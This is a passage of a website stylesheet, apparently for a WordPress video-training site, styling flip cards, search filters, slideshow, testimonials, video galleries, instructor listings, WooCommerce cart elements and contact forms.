#card-trigger-2:checked + label .card-back,
#card-trigger-3:checked + label .card-back,
#card-trigger-4:checked + label .card-back,
#card-trigger-5:checked + label .card-back,
#card-trigger-6:checked + label .card-back {
    transform: rotateY(0deg);
}

input#card-trigger-1,
input#card-trigger-2,
input#card-trigger-3,
input#card-trigger-4,
input#card-trigger-5,
input#card-trigger-6 {
    top: 20%;
    position: absolute;
    visibility: hidden;
}

.card-front {
    height: 100%;
    width: 100%;
    background-position: 50% 50%;
    background-size: cover;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #000000;
    backface-visibility: hidden;
    transform: rotateY(0deg);
    transition: 0.5s;
}

.card-back {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #FFF;
    border: 0.5vw solid #BAE5C7;
    backface-visibility: hidden;
    transform: rotateY(180deg);
    transition: 0.5s;
    color: #132940;
    text-align: center;
}

.card h3.card-title {
    text-align: center;
    font-weight: 700;
    text-transform: uppercase;
}

.card .card-front h3.card-title {
    position: absolute;
    bottom: 0;
    background: #132940;
    width: 100%;
    padding: 2%;
    margin: 0;
    color: #fff;
}

.card .card-back .inner-text {
    padding: 6%;
    text-align: left;
}

.card .card-back h3.card-title {
    text-align: center;
}





/* =========== X. Search & Filtering =========== */


.entry .searchandfilter > ul > li {
	display: inline-block;
	vertical-align: top;
	padding: 0px 20px 0px 0px;
    
}

.entry .searchandfilter ul > li {
    background: none;
}


.single-video .video-terms h3,
#search-filter-form-11524 h4,
#search-filter-form-11590 h4,
#search-filter-form-90579 h4,
#search-filter-form-11524 .su-spoiler-style-default > .su-spoiler-title,
#search-filter-form-11590 .su-spoiler-style-default > .su-spoiler-title,
#search-filter-form-90579 .su-spoiler-style-default > .su-spoiler-title {
    margin-top: 1.5%;
    background: #fff;
    border: 2px solid #BAE5C7;
    color: #132940;
    padding: 4.5% 6% 4.5% 50px !important;
    font-size: 20px;
    width: 100%;
}

.single-video .video-terms h3 {
    padding: 4.5% !important;
    margin: 5% 0 0;
}

.su-spoiler-icon,
.su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before {
    background: none;
    font-size: 18px;
    top: 7px;
    left: 15px;
}

/*
.su-spoiler-icon:before {
    top: 17px;
}
*/

.su-accordion .su-spoiler-icon {
    top: 17px;
}


.video-library .su-spoiler-icon:before {
    top: 7px !important;
}

.video-library .su-spoiler-icon,
.video-library .su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before {
    background: none;
    font-size: 18px;
    top: 7px !important;
    left: 15px;
}


.entry .c1-4 .searchbox {
    width: 93%;
    padding: 0.3em 0.15em;
}

#search-filter-form-11524 li,
#search-filter-form-11590 li,
#search-filter-form-90579 li {
    margin-bottom: 0;
    width: 100%;
    font-size: 0.9em;
}

#search-filter-form-11524 li > ul > li,
#search-filter-form-11590 li > ul > li,
#search-filter-form-90579 li > ul > li {
    border-bottom: none;
    margin: 0;
    padding: 0px;
    background: #fff;
}

#search-filter-form-11524 li > ul > li:last-child,
#search-filter-form-11590 li > ul > li:last-child,
#search-filter-form-90579 li > ul > li:last-child,
.searchandfilter .su-spoiler-style-default > .su-spoiler-content {
    border-bottom: 1px solid #719ECA;
}

.searchandfilter li[data-sf-field-input-type=checkbox] label, 
.searchandfilter li[data-sf-field-input-type=radio] label, 
.searchandfilter li[data-sf-field-input-type=range-radio] label, 
.searchandfilter li[data-sf-field-input-type=range-checkbox] label,
.entry #search-filter-form-11524 ul li ul li, 
.entry #search-filter-form-11590 ul li ul li,
.entry #search-filter-form-90579 ul li ul li {
    margin: 0;
    padding: 3% 1%;
}

.searchandfilter li[data-sf-field-input-type=checkbox] label:hover, 
.searchandfilter li[data-sf-field-input-type=radio] label:hover, 
.searchandfilter li[data-sf-field-input-type=range-radio] label:hover, 
.searchandfilter li[data-sf-field-input-type=range-checkbox] label:hover,
.entry #search-filter-form-11524 ul li ul li:hover, 
.entry #search-filter-form-11590 ul li ul li:hover,
.entry #search-filter-form-90579 ul li ul li:hover {
    background: #AEC8E1;
}

.searchandfilter li[data-sf-field-input-type=checkbox] label.sf-option-active:hover, 
.searchandfilter li[data-sf-field-input-type=radio] label.sf-option-active:hover, 
.searchandfilter li[data-sf-field-input-type=range-radio] label.sf-option-active:hover, 
.searchandfilter li[data-sf-field-input-type=range-checkbox] label.sf-option-active:hover,
.entry #search-filter-form-11524 ul li ul li.sf-option-active:hover, 
.entry #search-filter-form-11590 ul li ul li.sf-option-active:hover,
.entry #search-filter-form-90579 ul li ul li.sf-option-active:hover,
.searchandfilter li.sf-option-active label:hover {
    background: none !important;
}

.searchandfilter .su-spoiler-style-default > .su-spoiler-content {
    /* padding: 0.2em 0.5em 0.8em; */
    padding: 0px;
    background: #fff;
}

a.search-filter-reset {
    display: block;
    font-size: 1em;
    border-radius: 0;
    box-shadow: none;
    background: none;
    text-align: center;
    background-color: none;
    font-weight: 700;
    text-transform: uppercase;
    color: #0E5581;
    text-decoration: none;
    padding: 10px 30px 8px;
    border: 2px solid #BAE5C7;
    margin: 1em auto;
}

a.search-filter-reset:hover {
    background: #fff;
    border: 2px solid #BAE5C7;
}

.sf-field-search label {
    width: 100%;
    display: inline-block;
    position: relative;
    z-index: 99;
}

input.sf-input-text {
    width: 100%;
    font-size: 1em;
    padding: 0.5em 1em;
    line-height: 1.6em;
    color: #132940;
    border: 2px solid #C6D4E3;
    border-radius: 4px;
    box-shadow: inset 0px 1px 6px #F0F3F4;
    height: auto;
}

.searchandfilter li[data-sf-field-input-type=checkbox] label {
    padding-left: 10px;
    font-size: 1em;
    line-height: 1;
    margin-left: 5%;
}

.sf-field-search label:before {
    content: '\f002';
    color: #719ECA;
    font-family: FontAwesome;
    font-size: 1.8em;
    width: 45px;
    z-index: 100;
    top: 7px;
    right: 0px;
    display: inline-block;
    position: absolute;
    line-height: 1;
}

li.sf-option-active label.sf-label-checkbox:before {
    content: '\f00c';
    width: 40px;
    height: 40px;
    margin-right: 8px;
    font-size: 1.3em;
    font-family: FontAwesome;
    color: #719ECA;
    line-height: 1;
}

li.sf-option-active:hover label.sf-label-checkbox:before {
    content: '\f00d';
    color: #c20c28;
    width: 40px;
    margin-right: 12px;
    top: 7px;
    height: 40px;
    font-family: FontAwesome;
    line-height: 1;
}

.sf-input-checkbox {
    display: none;
}

label.sf-label-checkbox:hover {
    
}

.nav-next a,
.nav-previous a {
    display: inline-block;
    clear: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    background-color: none;
    font-weight: 700;
    text-transform: uppercase;
    border: 3px solid #BAE5C7;
    color: #0E5581;
    padding: 10px 30px 10px;
    text-decoration: none;
}

.nav-next a:hover,
.nav-previous a:hover {
    background: #0E5581;
    border: 3px solid #0E5581;
    color: #fff;
}

.nav-next,
.nav-previous {
    display: inline-block;
    clear: none;
    width: auto;
    margin: 1.5% 0.5% 3%;
}


/* ======= Info Block - DIV Style ======= */



.info-block {
    float: none;
    display: inline-block;
    position: relative;
    margin: 1% 14% 1% 24%;

    
}

.info-block strong {
    text-align: left;
    font-weight: 700;
    display: inline-block;
    width: 70%;
    padding: 3.5% 0%;
}

/* .info-block-inner img {
    text-align: left;
    display: inline-block;
    width: 16%;
    float: left;
    height: auto;
}*/



/* =========== 6. Preheader ============ */

#preheader-wide {
    background: #0E5581;
    color: #fff;
}


/* =========== 6. Header ============ */

#header-wide {
    background: #fff;
}

#header {
    padding: 0px 1em;
}

#logo-box {
    width: 300px;
    height: auto;
    position: relative;
    float: left;
}

#top-logo,
#top-logo img {
    width: 100%;
    margin-top: .65em;
    margin-bottom: .65em;
}


.ifi_phone,
.social-links {
    display: inline-block;
    margin: 10px 0 7px;
}

.social-links a {
	padding: 0 8px;
}

.ifi_phone {
	font-weight: 500;
	font-size: 16px;
	color: #fff;
	margin-right: 10px;
}

.ifi_phone i {
	margin-right: 6px;
}

#preheader {
    text-align: right;
    font-size: 0.9em;
}

#preheader .prehdr-item {
    display: inline-block;
    padding: 5px 10px;
    border-right: 1px solid #667C94;
}

#preheader .prehdr-item a {
    color: #fff;
    text-decoration: none;
}

#preheader .prehdr-item a:hover {
    text-decoration: underline;
}

#preheader span.ifi_phone {
    margin-top: 0;
    margin-bottom: 0;
    
}

#preheader .ifi_phone, 
#preheader .social-links {
    margin: 0;
}


.action-btn {
	float: right;
}

.action-btn.btn {
	padding: 12px 20px 8px;
}

#main-navigation {
    top: 50px;
}

#main-navigation li a {
    color: #244366;
}

#main-navigation .nav-btn a {
    padding: 0 20px;
}


/* =========== 3. Slideshow ============ */

#slideshow-wide .sue-content-slide .slide-caption {
    background: transparent;
    float: left;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    font-size: 2.9em;
}

#slideshow-wide .sue-content-slide .l2gd-slide {
    background-size: cover;
    background-repeat: no-repeat;
    position: relative;
    height: 420px;
}

#slideshow-wide .inner-text,
#slideshow-wide .inner-text a {
    color: #fff;
    font-family: 'Roboto', serif;
    font-weight: bold;
    line-height: 1.2;
    text-transform: uppercase;
    text-align: center;
}

#slideshow-wide .inner-text {
    font-size: 2.625em;
    margin-top: 4.5%;
}

#slideshow-wide .inner-text span.big-text {
    font-size: 1.4em;
}

#slideshow-wide .inner-text div.btn {
    display: inline-block;
    text-align: center;
    clear: both;
    font-size: 26px;
    font-weight: 700;
    float: none;
    /*width: 25%;*/
    margin: 20px auto auto;
    background: none;
    border: 4px solid #BAE5C7;
    color: #fff;
}

#slideshow-wide .inner-text div.btn:hover {
    background: #0E5581;
    border: 4px solid #0E5581;
}


#slideshow-wide .sue-content-slide .container-wide {
	background: rgba(69, 77, 86, .45);
	height: 420px;
}

/* ======= Arrows ======= */
#slideshow-wide .sue-content-slider .owl-nav {
    width: 100%;
    height: 420px;
    z-index: 1;
    pointer-events: none;
}

#slideshow-wide .owl-prev, 
#slideshow-wide .owl-next {
    top: 40%;
    pointer-events: all;
}

#slideshow-wide .owl-prev:before, 
#slideshow-wide .owl-next:before {
    width: 32px;
    height: 32px;
    border-color: rgba(223, 226, 229, 0.7);
}

#slideshow-wide .sue-content-slider .owl-prev:before {
    border-top: 8px solid rgba(223, 226, 229, 0.7);
    border-left: 8px solid rgba(223, 226, 229, 0.7);
}

#slideshow-wide .sue-content-slider .owl-next:before {
    border-top: 8px solid rgba(223, 226, 229, 0.7);
    border-right: 8px solid rgba(223, 226, 229, 0.7);
}



/* =========== 4. Promos ============ */

#promos-wide {
    background: #DFE2E5;
    padding: 1.5% 0.5%;
}

#promos .big-promo,
#promos .sm-promo {
    height: 0;
    position: relative;
    background-size: cover !important;
}

#promos .big-promo {
    padding-top: 23.3%;
    margin-top: 1.7%;
}

#promos .sm-promo {
    padding-top: 14.5%;
    width: 30.7%;
    margin-left: 2.5%;
}

#promos .inner-text {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    text-align: center;
    color: #fff;
    padding-left: 1.5%;
    padding-right: 1.5%;
}

#promos .inner-text h3 {
    color: #fff;
    font-size: 2.25em;
    padding-top: 3%;
    font-weight: 700;
    position: relative;
    z-index: 100;
}

#promos .big-promo .inner-text h3 {
    padding-top: 33%;
}

#promos a:hover .inner-text {
    background: #2f6fac;
    background: rgba(47, 111, 172, 0.5);
}


/* =========== 5. Why L2GD ============ */

#why-l2gd-wide {
    background: #27292f;
    background: -moz-linear-gradient(top, #27292f 0%, #3e404a 100%);
    background: -webkit-linear-gradient(top, #27292f 0%,#3e404a 100%);
    background: linear-gradient(to bottom, #27292f 0%,#3e404a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#27292f', endColorstr='#3e404a',GradientType=0 );
    color: #719ECA;
    padding-top: 30px;
    padding-bottom: 30px;
}

#why-l2gd h1,
#why-l2gd h2,
#why-l2gd h3 {
    color: #fff;
}

#why-l2gd h1 {
    text-align: center;
}

#why-l2gd h3 {
    font-weight: 600;
    font-size: 24px;
    margin: 0.5% 0;
}

#why-l2gd .inner-text {
    width: 78.5%;
    margin-left: 1.5%;
    display: inline-block;
    float: left;
    font-size: 0.9em;
}

#why-l2gd img.reason-icon {
    width: 17.8%;
    height: auto;
    display: inline-block;
    float: left;
    margin-bottom: 20px;
    margin-right: 1%;
}

#why-l2gd .button-row {
    display: flex;
    justify-content: center;
    align-items: center;
}

#why-l2gd .btn {
    color: #BAE5C7;
    border: 3px solid #429ED1;
    margin: 10px;
    text-align: center;
}

#why-l2gd .btn:hover {
    color: #fff;
    
}

#why-l2gd .button-row {
    margin-top: 2%;
}


/* =========== 6. Testimonials ============ */

#testimonials-wide {
    background: url(images/textimonials-bkg.jpg) center center no-repeat;
    background-size: cover;
}

#testimonials-wide  div.container {
    padding: 30px 40px 0px;
}

#testimonials img.testimonial-image {
    display: inline-block;
    float: left;
    width: 33%;
    height: auto;
}

#testimonials .testimonial-body {
    display: inline-block;
    float: left;
    width: 60%;
    font-size: 1.4em;
    color: #0E5581;
    margin-top: 3%;
}

#testimonials .testimonial-body span.testimonial-name,
#testimonials .testimonial-body span.testimonial-business {
    color: #3370A8;
    font-size: 0.8em;
}

#testimonials .testimonial-body span.testimonial-business {
    position: relative;
    top: -15px;
}

.testimonial-body:before {
    content: '';
    display: inline-block;
    float: left;
    position: relative;
    top: -15px;
    width: 65px;
    height: 65px;
    background: url(images/quote.svg) center center no-repeat;
    background-size: contain;
    margin-bottom: 30%;
    margin-right: 3.5%;
}

.testimonial-body .btn {
    font-size: 0.9em;
    margin-top: 3%;
}

/* =========== 7. CTA Bar ============ */

#cta-bar-wide {
	background: #2A93C8;
    /* background: #405c79;
    background: -moz-linear-gradient(left, #405c79 0%, #3473ad 100%);
    background: -webkit-linear-gradient(left, #405c79 0%,#3473ad 100%);
    background: linear-gradient(to right, #405c79 0%,#3473ad 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#405c79', endColorstr='#3473ad',GradientType=1 ); */
    color: #fff;
    font-size: 29px;
}

#cta-bar-wide .row {
    background-position: center center;
}

#cta-bar h3 {
    margin-top: 0;
    margin-bottom: 0;
    color: #fff;
    font-size: 60px;
    font-weight: 700;
    text-shadow: 3px 3px 0px #0E5581;
}

#cta-bar .button-col {
    width: 100%;
    display: block;
    float: left;
    position: relative;
}

#cta-bar .button-col .btn {
    display: inline-block;
    float: right;
    text-align: center;
    width: 60%;
    font-size: 20px;
    text-transform: uppercase;
    color: #fff;
    margin: 5px;
}

#cta-bar .button-col .btn.light {
    border: 4px solid #FFF;
    background: none;
}

#cta-bar .button-col .btn.dark {
    border: 4px solid #429ED1;
}

#cta-bar .button-col .btn.light:hover {
    background: #FFF;
    color: #429ED1;
}

#cta-bar .hp-cta-content {
    background-position: 67% center;
    background-repeat: no-repeat;
}

#tracks-bar-wide {
    padding: 3% 0px 1.5%;
}

#tracks-bar {
    text-align: center;
}

#tracks-bar a h4 {
    font-size: 1.2em;
    font-weight: 700;
}

.entry #tracks-bar img {
    margin: 0 auto;
}

.entry #tracks-bar-wide {
    background: #fff;
    padding-left: 1.5%;
    padding-right: 1.5%;
}

#tracks-bar a {
    text-decoration: none;
}

#tracks-bar a:hover img {
    opacity: 0.5;
    filter: Alpha(opacity=50);
}

#tracks-bar a:hover h4 {
    color: #429ED1;
}

#tracks-bar .btn {
    margin-top: 2%;
    font-size: 20px;
    background: #fff;
}

#tracks-bar .btn:hover {
    background: #429ED1;
    color: #fff;
    text-decoration: none;
}


/* ======= ACF Custom Classes ======= */

/* ======= Icon List ======= */

.image-list-container {
    margin: 10px auto;
}

.image-list .image-list-item img {
    width: 100%;
    height: auto;
    margin: 0 auto 10px;
    padding: 5px;
}

.image-list .btn {
    font-size: 1.2em;
    padding: 15px 20px;
    margin: 10px auto;   
}

.icon-list-item {
	display: block;
	float: left;
	text-align: center;
	padding: 15px;
	overflow: hidden;
}

.icon-list {
	float: left;
	position: relative;
	width: 100%;
	clear: both;
	margin-top: 20px;
	margin-bottom: 20px;
}

.grid-5 .icon-list-item {
	width: 18%;
	margin: 1%;
}

.grid-4 .icon-list-item {
	width: 23%;
	margin: 1%;
}

.grid-3 .icon-list-item {
	width: 31.3333%;
	margin: 1%;
}

.grid-2 .icon-list-item {
	width: 48%;
	margin: 1%;
}


.entry .question_media_display .image img {
	/*
	width: 100%;
	height: auto;
	*/
	margin: 0;
}

/* =========== X. Custom CTA Styles =========== */

.header-center h2 {
	text-align: center;
}

h2 + .icon-list {
	margin-top: 0;
}

.paragon-image-block {
	padding-top: 20px;
	background: #eee;
}

.paragon-image-block .icon-list-item {
	background: rgba(255,255,255,.8);
	border-radius: 9px;
	padding-bottom: 20px;
}

.image-list-wrap.paragon-image-block {
	display: block;
	position: relative;
	padding: 0;
	margin: 0;
	clear: both;
	float: none;
	width: 100vw;
	margin-left: -50vw;
	left: 50%;
	margin-right: -50vw;
	right: 50%;
	margin-top: 25px;
	margin-bottom: 25px;
	background-position: center;
}

.image-list-wrap.paragon-image-block .image-list-container {
	display: block;
	position: relative;
	margin: 0 auto;
	clear: both;
	float: none;
	width: 1140px;
	padding: 10px;
	overflow: hidden;
}

.full-width-images .image-list-item img {
	width: 100%;
	height: auto;
}

.text-image-wrap {
	padding-top: 20px;
	padding-bottom: 20px;
	margin-top: 20px;
	margin-bottom: 20px;
}

.text-image-container .btn {
	font-size: 1.2em;
    text-align: center;
}

.text-image-container img {
	border-radius: 10px;
	margin: 0;
	padding: 5% 5% 5% 10%;
	display: block;
}


.text-image-wrap,
.text-image-container {
	float: left;
	width: 100%;
}

.text-image-container .post-title {
	margin-top: .2em;
}

.text-image-wrap.background-block {
	display: block;
	position: relative;
	padding: 0;
	margin: 0;
	clear: both;
	float: left;
	width: 100%;
	margin-top: 25px;
	margin-bottom: 25px;
	padding-top: 25px;
	padding-bottom: 25px;
	background-size: cover;
    background-position: 25%;
}

.text-image-wrap.background-block .text-image-container {
	display: block;
	position: relative;
	margin: 0 auto;
	clear: both;
	float: none;
	width: 100%;
	padding: 10px;
	overflow: hidden;
}

.translucent-spoilers .su-spoiler-style-default > .su-spoiler-title {
	background: transparent;
}

.dark.translucent-spoilers .su-spoiler-style-default > .su-spoiler-title,
.overlay-dark.translucent-spoilers .su-spoiler-style-default > .su-spoiler-title, .dark .su-spoiler-style-default > .su-spoiler-title {
    background: transparent;
	color: #fff;
}

.dark.translucent-spoilers .su-spoiler-style-default > .su-spoiler-content,
.overlay-dark.translucent-spoilers .su-spoiler-style-default > .su-spoiler-content {
	/* background: rgba(255,255,255,.2); */
	background: transparent;
	border-top: 3px solid rgba(255,255,255,.3);
	color: #fff;
}


/* ======= Callouts ======= */

.callout.light {border: 3px solid #EDEDED !important;}

.light {
    background: #EDEDED;
    color: #666;
}

.light h1,
.light h2,
.light h3,
.light h4,
.light h5,
.light a {
    color: #244367;
}


.light a.btn {
    color: #244367;
    border: 3px solid #244367;
    background: none;
}

.light a.btn:hover {
    border: 3px solid #244367;
    background: #244367;
    color: #fff;
}


.callout.medium {border: 3px solid #638ab1 !important;}

.medium {
    background: #638ab1;
    color: #ededed;
}

.medium h1,
.medium h2,
.medium h3,
.medium h4,
.medium h5,
.medium a {
    color: #efefef;
}

.medium a.btn {
    color: #efefef;
    /* border: 3px solid #ededed; */
}

.medium a.btn:hover {
    border: 3px solid #efefef;
    background: #efefef;
    color: #638ab1;
}

.medium .woocommerce ul.products li.product a {
    color: #21568B;
}

div.woocommerce {
    margin-bottom: 20px;
}

.woocommerce-cart-form__cart-item td.product-name {
    padding-left: 10px;
}

.woocommerce table.cart img {
    margin: 0;
}

.woocommerce table.cart td.actions .input-text {
    width: 275px !important;
}

.callout.dark {border: 3px solid #244367 !important;}

.dark {
    background: #244367;
    color: #fff;
}

.dark h1,
.dark h2,
.dark h3,
.dark h4,
.dark h5
.dark a {
    color: #fff;
}

.dark a.btn {
    color: #fff;
    border: 3px solid #BAE5C7;
    
}

.dark a.btn:hover {
    border: 3px solid #fff;    
    background: #fff;
    color: #244367;
}


/* ======= CTA Bar ======= */

.call-to-action-wide {
    display: block;
    float: left;
    position: relative;
    width: 100%;
    background: #3f5b7a;
    background: -moz-linear-gradient(left, #3f5b7a 0%, #3071af 100%);
    background: -webkit-linear-gradient(left, #3f5b7a 0%,#3071af 100%);
    background: linear-gradient(to right, #3f5b7a 0%,#3071af 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3f5b7a', endColorstr='#3071af',GradientType=1 );
    margin-bottom: 40px;
    padding: 7px 5px 8px 15px;
}

.call-to-action,
.call-to-action a,
.call-to-action h3,
.call-to-action h4 {
    color: #fff;
}


.call-to-action .inner-text {
    display: block;
    float: left;
    width: 35%;
}

.call-to-action .row {
    width: 65%;
    float: left;
    display: block;
}

.call-to-action .col {
    text-align: center;
}

.call-to-action .btn {
    display: inline-block;
    text-align: center;
    margin-top: 10px;
}

.call-to-action .was-price {
    font-size: 14px;
    line-height: 1;
}

.call-to-action .price {
    font-size: 18px;
    font-weight: 600;
    line-height: 1;
}

/* ======= Callout Boxes ======= */

.callout {
    text-align: center;
    border: 3px solid #eee;
    padding: 15px 20px;
}

.cta-callouts {
    margin-bottom: 20px;
}

.callout h3 {
    font-size: 1.7em;
}

.callout img {
    padding-top: 10px;
    margin: 0 20px;
}

.callout span.big,
.callout a.btn {
    font-size: 1.2em;
}

.callout span.big {
    color: #244367;
}

/* =========== Home Video Bar & Groomer Styles =========== */

/* ======= Had to do a CSS Only Version for Page Specific Ones ======= */

/* Disabling this */
.entry #video-bar-wide ul li label {
    /* display: inline-block; */
    display: none;
    visibility: hidden;
}

#cust-video-menu {
    display: block;
    position: relative;
    width: 100%;
    float: left;
}

#cust-video-menu input {
    display: none;
}

#cust-video-menu ul li {
    display: inline-block;
    position: relative;
}

.cust-video-menu-wrap {
    padding-bottom: 33%;
}

div.cust-video-slide-1,
div.cust-video-slide-2,
div.cust-video-slide-3, 
div.cust-video-slide-4,
div.cust-video-slide-5,
div.cust-video-slide-6 {
	display: none;
	visibility: hidden;
	pointer-events: auto;
}


input#video-switcher-1:checked ~ div.cust-video-slide-1,
input#video-switcher-2:checked ~ div.cust-video-slide-2,
input#video-switcher-3:checked ~ div.cust-video-slide-3,
input#video-switcher-4:checked ~ div.cust-video-slide-4,
input#video-switcher-5:checked ~ div.cust-video-slide-5,
input#video-switcher-6:checked ~ div.cust-video-slide-6 {
    display: block;
	visibility: visible;
    position: absolute;
    margin-top: 1%;
    left: 0;
	pointer-events: auto;
}

#video-bar-wide li.cust-video-menu-item {
    padding: 0.5% 1%;
    width: auto;
}

#video-bar-wide li.cust-video-menu-item + label {
    width: auto;
    display: inline-block;
    padding-bottom: 5%;
}

#video-bar-wide li.cust-video-menu-item input:checked + label {
    font-weight: 700;
    border-bottom: 2px solid #719eca;
    padding-bottom: 5%;
}

#video-bar-wide li.cust-video-menu-item input:checked + label {
    padding-bottom: 5%;
}

.single-post #video-bar-wide li.cust-video-menu-item input:checked + label {
    padding-bottom: 1% !important;
}

/* ======= Fixing Display Issues on Posts ======= */




/* ======= Shortcode & Homepage of Same ======= */

#video-bar-wide {
    padding-top: 3%;
    padding-bottom: 3%;
    text-align: center;
    background: #FEFDFD;
}

#video-bar-wide img.video-thumb {
    width: 100%;
    height: auto;
    /* max-height: 168px; */
    object-fit: cover;
    object-position: top center;
}

#video-bar-wide a {
    text-decoration: none;
}

#video-bar-wide li.video-menu-item {
    padding: 0.5% 1%;
    display: inline-block;
}

#video-bar-wide li.video-menu-item.video-menu-active {
    font-weight: 700;
    border-bottom: 2px solid #719eca;
}

#video-bar-wide .hp-video-nav {
    margin: 2% auto 1.5%;
}

.entry #video-bar-wide,
.single-post #video-bar-wide {
    padding: 3%;
    margin-top: 3%;
}

.entry #video-bar-wide ul li,
.single-post #video-bar-wide ul li {
    background: none;
}

.entry #video-bar-wide img.video-thumb,
.single-post #video-bar-wide img.video-thumb {
    margin: 0;
    max-height: 151px;
    width: 100%;
    height: auto;
    object-fit: cover;
}

.entry #video-bar-wide .video-overlay,
.single-post #video-bar-wide .video-overlay {
    max-height: 151px;
    padding: 15% 0%;
}

.tpl_home #video-bar-wide img.video-thumb {
    margin: 0;
    max-height: 168px;
    width: 100%;
    height: auto;
    object-fit: cover;
}

.tpl_home #video-bar-wide .video-overlay {
    max-height: 168px;
    padding: 15% 0%;
}

#video-bar-wide .col a,
.search-filter-results .col a {
    position: relative;
    display: block;
}

/* #video-bar-wide .video-overlay */
.video-overlay {
    color: #fff;
    background: none;
    opacity: 0;
    filter: Alpha(opacity=0);
    max-height: 215px;
    object-fit: cover;
    object-position: top center;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    text-align: center;
    padding: 20% 0px;
    z-index: 2;
}

/*#video-bar-wide .video-overlay:hover*/
.video-overlay:hover {
    background: rgba(83, 93, 106, 0.7);
    opacity: 1;
    filter: Alpha(opacity=100);
    transition: all .15s;    
    height: 13.203vw;
}

.our-experts .video-overlay {
    display: none;
    visibility: hidden;
}

.our-experts .video-overlay:hover {
    opacity: 1;
    filter: Alpha(opacity=0);
    background: none;
}

.our-experts .btn-row {
    display: none;
    visibility: hidden;
}

/*#video-bar-wide .video-overlay img,
#video-bar-wide .video-overlay .video-message*/

.entry .vid-block img {
    z-index: 0 !important;
}

.entry .vid-block .video-overlay img {
    float: none;
    margin: auto;
    display: block;
    width: 60px;
    height: auto;
    z-index: 3;
}

.video-overlay img,
.video-overlay .video-message {
    display: block;
    float: none;
    margin: auto;
    z-index: 3;
}

.video-slide {
	display: none;
	visibility: hidden;
	pointer-events: none;
}

.video-slide.video-slide-active {
	display: block;
	visibility: visible;
	pointer-events: auto;
}

.search-filter-results .back-to-top-btn {
    display: none !important;
    visibility: hidden;
}

.search-filter-results .back-to-top-btn ~ .back-to-top-btn {
    display: inline-block !important;
    visibility: visible;
}




/* right chev code f054 */

.our-experts span.result-count {
    display: none;
    visibility: hidden;
}

#instructor-bar-wide {
    padding-top: 3%;
    padding-bottom: 3%;
    background: #dddddd; /* Old browsers */
    background: -moz-linear-gradient(top,  #dddddd 0%, #ededed 22%, #ededed 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top,  #dddddd 0%,#ededed 22%,#ededed 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom,  #dddddd 0%,#ededed 22%,#ededed 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dddddd', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
}

#instructor-bar img {
    width: 80%;
    height: auto;
    text-align: center;
}

#instructor-bar h4 {
    font-weight: 700;
}

#instructor-bar .instructor-bar-link {
    width: 20%;
    float: right;
    text-align: right;
}

#instructor-bar h1.instructor-bar-title {
    width: 80%; 
    float: left;
}

#instructor-bar a {
    color: #2B679A;
    text-decoration: none;
    transition: all .15s;
}

#instructor-bar a:hover {
    opacity: 0.7;
    filter: Alpha(opacity=70);
}

#instructor-bar a:hover h4 {
    color: #3472AB;
}

#instructor-bar .row {
    padding-top: 1%;
    padding-bottom: 2%;
}

#instructor-bar .c1-7 {
    width: 14.28%;
    display: inline-block;
    text-align: center;
    margin: 1% 0;
}

#instructor-bar hr {
    height: 2px;
    color: #fff;
    background: #fff;
    width: 90%;
    margin: 15px auto 30px !important;
}

#instructor-bar .footer-cta {
    text-align: center;
    padding: 1% auto 2%;
}

#instructor-bar .footer-cta .btn {
    margin-top: 2%;
    font-size: 20px;
    background: #fff;
}

#instructor-bar .footer-cta .btn:hover {
    background: #429ED1;
    color: #fff;
    text-decoration: none;
}

.related-video-box img {
    margin: 0;
    width: 100%;
    height: auto;
    object-fit: cover;
    object-position: top;
}


/* =========== Video Archives =========== */

.vid-block img {
    width: 100%;
    height: 13.203vw; /* 16 x 9 */
    object-fit: cover;
    margin: 0;
}

.block-link {
    text-decoration: none;
}

.search-filter-results .vid-block img {
    max-height: 215px; /* 16:9 @ largest size. */
}

.our-experts .search-filter-results .vid-block img {
    max-height: unset;
}

/*.video-library .su-spoiler {
    margin-top: 3%;
    margin-bottom: 0px;
}*/


/* ======= Contact Form 7 Styles ======= */

.l2g-form {
    padding-left: 20%;
    padding-right: 20%;
    margin-top: 50px;
    padding-top: 50px;
    margin-bottom: 50px;
    padding-bottom: 50px;
    border-top: 1px solid #244367;
    border-bottom: 1px solid #244367;
    float: left;
}

div.wpcf7 {
    margin: 0;
    padding: 0;
}

.l2g-form h3 {
	font-size: 30px;
	text-align: center;
}

/* .contact .container {
	width: 100%;
} */

.l2g-form label {
	font-weight: bold;
	color: #244367;
}

.l2g-form .form-row {
    width: 100%;
    float: left;
    display: block;
    position: relative;
    clear: both;
    margin-bottom: 15px;
}

.l2g-form .fr-full-width,
.l2g-form .fr-full-width label {
    width: 100%;
    float: left;
    position: relative;
    display: block;
}

.l2g-form .form-row label {
    display: block;
    width: 48%;
    margin-left: 1%;
    margin-right: 1%;
    float: left;
    position: relative;
}

.l2g-form .fr-full-width label textarea {
    width: 100%;
    margin: auto;
    float: none;
    display: block;
    font-family: 'Roboto', sans-serif;
}

.l2g-form .fr-full-width label > textarea {
    margin-left: 1%;
    margin-right: 1%;
}

.wpcf7-form-control-wrap {
    position: relative;
}

.l2g-form form.wpcf7-form input[type=text], 
.l2g-form form.wpcf7-form input[type=password], 
.l2g-form form.wpcf7-form input[type=email], 
.l2g-form form.wpcf7-form input[type=url], 
.l2g-form form.wpcf7-form input[type=tel],
.l2g-form form.wpcf7-form input[type=number],
.l2g-form form.wpcf7-form textarea,
.woocommerce-billing-fields input,
.infusion-field-input {
    color:#244367; 
	border: 1px solid #1a97bb; 
	border-radius: 4px;
	line-height: 1.5;
	font-size: 22px; 
	font-weight: normal !important; 
	padding: 6px; 
	margin: 6px 0;
